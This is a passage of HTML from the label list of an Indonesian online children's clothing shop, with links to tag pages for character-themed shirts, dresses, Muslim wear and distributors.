<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20frozen%20anna%20elsa'>
baju kaos anak branded frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty'>
baju kaos anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty%20lengan%20panjang'>
baju kaos anak branded hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20minnie%20mouse'>
baju kaos anak branded minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20spiderman'>
baju kaos anak branded spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20thomas'>
baju kaos anak branded thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20OSHKOSH%20murah'>
baju kaos anak merk OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20daisy'>
baju kaos anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20mcqueen'>
baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20minnie%20mouse'>
baju kaos anak merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20muslim%20murah'>
baju kaos anak merk muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20strawberry%20murah'>
baju kaos anak merk strawberry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20branded'>
baju kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20lengan%20panjang'>
baju kaos anak perempuan lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20captain%20america'>
baju kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20cinderella'>
baju kaos cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20clash%20of%20clans'>
baju kaos clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20karakter'>
baju kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony%20anak'>
baju kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20lovely%20melody%20anak'>
baju kaos lovely melody anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20smurf'>
baju kaos smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20DAISY%20DUCK'>
baju karakter DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20aikatsu'>
baju karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20branded%20murah'>
baju karakter anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman'>
baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman%20marvel%20murah'>
baju karakter batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20daisy%20murah'>
baju karakter daisy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20hello%20kitty%20murah'>
baju karakter hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ironman'>
baju karakter ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20levis'>
baju karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20masha%20and%20the%20bear'>
baju karakter masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mcqueen%20murah'>
baju karakter mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey'>
baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey%20murah'>
baju karakter mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minion'>
baju karakter minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20nike'>
baju karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20pokemon'>
baju karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ponni'>
baju karakter ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20princess'>
baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20scooby%20doo'>
baju karakter scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20smurfs%20murah'>
baju karakter smurfs murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20superman%20murah'>
baju karakter superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis'>
baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis%20karawaci'>
baju levis karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry'>
baju lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry%20anak%20laki'>
baju lion hungry anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20batwing%20anak%20murah'>
baju little pony batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20biru%20karawaci'>
baju little pony biru karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20frozen'>
baju little pony dan marsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20little%20pony%20toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
baju little pony dan marsa little pony toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20little%20pony%20toko%20dress%20little%20pony%20murah'>
baju love pink little pony toko dress little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20nike'>
baju love pink nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mario%20bros'>
baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20di%20grosir%20murah'>
baju mcqueen di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20polo'>
baju mcqueen polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20sofia'>
baju merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mess%20maker%20murah'>
baju mess maker murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%201%20tahun'>
baju mickey mouse 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak'>
baju mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak%20murah'>
baju mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20karawaci'>
baju mickey mouse karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20murah'>
baju mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minion%20anak%20murah'>
baju minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie'>
baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak'>
baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20lengan%20panjang'>
baju minnie lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20oshkosh'>
baju murah oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20tangerang'>
baju murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20ironman%20murah%20bandung'>
baju muslim anak ironman murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20karakter%20princess'>
baju muslim anak karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20minnie'>
baju muslim anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20anak'>
baju muslim batman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20bandung'>
baju muslim batman bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20anak'>
baju muslim ferrari sport anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20bandung'>
baju muslim ferrari sport bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ironman%20anak'>
baju muslim ironman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20captain%20america'>
baju muslim karakter captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20car%20mcqueen'>
baju muslim karakter car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen%20fever'>
baju muslim karakter frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20mickey'>
baju muslim karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20minnie%20mouse'>
baju muslim karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karawaci'>
baju muslim karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20little%20pony%20untuk%20anak%20di%20bandung'>
baju muslim little pony untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20mcqueen%20bandung'>
baju muslim mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20winnie%20the%20pooh%20untuk%20anak%20di%20bandung'>
baju muslim winnie the pooh untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20nike%20karawaci'>
baju nike karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20biru'>
baju oshkosh biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20car%20anak%20murah'>
baju oshkosh car anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20cewek'>
baju oshkosh cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20murah'>
baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20anak'>
baju paul frank anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pesta%20minnie%20mouse'>
baju pesta minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pokemon%20karawaci'>
baju pokemon karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ponni%20karawaci'>
baju ponni karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20anak%20murah'>
baju princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20sofia'>
baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20batman'>
baju renang anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20mcqueen'>
baju renang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20minnie%20mouse'>
baju renang minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sesame%20street'>
baju sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20grosir'>
baju setelan anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20perempuan%20branded'>
baju setelan anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20tokoh%20disney'>
baju setelan anak tokoh disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20baby%20shark'>
baju setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20hello%20kity%20anak%20anak'>
baju setelan hello kity anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20mickey%20mouse'>
baju setelan mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20rok%20panjang'>
baju setelan rok panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20smurf'>
baju smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak'>
baju sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak%20murah'>
baju sofia anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20tangerang'>
baju sofia tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman'>
baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20dan%20marsa%20spongebob%20toko%20online%20baju%20anak%20spongebob%20murah'>
baju spongebob dan marsa spongebob toko online baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20murah'>
baju spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak'>
baju strawberry shortcake anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak%20murah'>
baju strawberry shortcake anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman'>
baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20anak'>
baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20boru'>
baju superman boru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20daisy'>
baju tangan panjang gambar daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20hello%20kitty'>
baju tangan panjang gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20thomas'>
baju tangan panjang gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tayo%20keren'>
baju tayo keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak'>
baju thomas anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20laki'>
baju thomas anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20murah'>
baju thomas anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20n%20friends'>
baju thomas n friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tinker%20bell%20anak'>
baju tinker bell anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20winnie%20the%20pooh%20murah%20tangerang'>
baju winnie the pooh murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakbranded'>
bajuanakbranded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakd%26C'>
bajuanakd&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakimpostors'>
bajuanakimpostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakmurahhello%20kitty'>
bajuanakmurahhello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuhellokitty'>
bajuhellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20frozen%20olaf%20anna%20elsa%20grosir'>
balet frozen olaf anna elsa grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20minnie%20grosir'>
balet minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batman%20marvel'>
batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20anak%20little%20pony'>
batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20frozen%20anna%20elsa%20kristal'>
batwing frozen anna elsa kristal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20little%20pony%20fanta'>
batwing little pony fanta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20spandek%20anak%20frozen'>
batwing spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20kaos%20hello%20kitty'>
belanja kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20batman%20anak2'>
beli baju batman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman'>
beli baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak'>
beli baju spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak2'>
beli baju spiderman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20jaket%20ben%2010%20original'>
beli jaket ben 10 original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20baju%20anak%20murah'>
branded baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20bandung'>
branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20jakarta'>
branded jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20murah'>
branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/busana%20hello%20kitty'>
busana hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/comic%20superman%20abu'>
comic superman abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daisy%20donald%20gorgeous'>
daisy donald gorgeous
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20grosir'>
daster aikatsu grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20murah'>
daster aikatsu murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20frozen'>
daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20little%20pony'>
daster anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20anak'>
daster frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20elsa%20anna%20pink%20snow'>
daster frozen elsa anna pink snow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty'>
daster hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20ibu%20dan%20anak'>
daster hello kitty ibu dan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20import'>
daster hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20lengan%20panjang'>
daster hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20original'>
daster hello kitty original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony'>
daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20anak-anak'>
daster little pony anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20grosir'>
daster little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20lengan%20panjang'>
daster little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20murah'>
daster little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20rainbow'>
daster little pony rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20muslim%20karakter%20frozen'>
daster muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/desain%20baju%20hellokitty'>
desain baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disney'>
disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20branded'>
distributor baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20frozen'>
distributor baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20import%20terbesar'>
distributor baju anak import terbesar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20little%20pineapple'>
distributor baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20bayi%20merk%20carter'>
distributor baju bayi merk carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20car%20mcqueen%20tangerang'>
distributor baju car mcqueen tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20disney%20tangerang'>
distributor baju disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20frozen'>
distributor baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20mickey'>
distributor baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20aikatsu'>
distributor baju muslim aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20doraemon'>
distributor baju muslim anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20muslim'>
distributor baju muslim anak muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20oshkosh%20dino'>
distributor baju muslim anak oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20car%20OSHKOSH'>
distributor baju muslim car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20frozen'>
distributor baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20thomas'>
distributor baju muslim thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20snopy'>
distributor baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20tayo'>
distributor baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20anak%20disney'>
distributor kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20branded%20anak%20mura'>
distributor kaos branded anak mura
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20disney%20anak'>
distributor kaos disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh'>
distributor oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh%20tangerang'>
distributor oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20setelan%20kaos%20karakter'>
distributor setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20BATMAN'>
download baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20SANRIO'>
download baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20ben10'>
download baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20captain%20america'>
download baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20daisy%20duck'>
download baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20frozen'>
download baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20keroppi'>
download baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20mcqueen'>
download baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie'>
download baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie%20daisy'>
download baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20princess%20sofia'>
download baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20toko%20jaket%20anak%20hello%20kitty'>
download toko jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20gambar%20frozen'>
dress anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20frozen'>
dress anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20hello%20kitty'>
dress anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20bayi%20perempuan'>
dress bayi perempuan
</a>
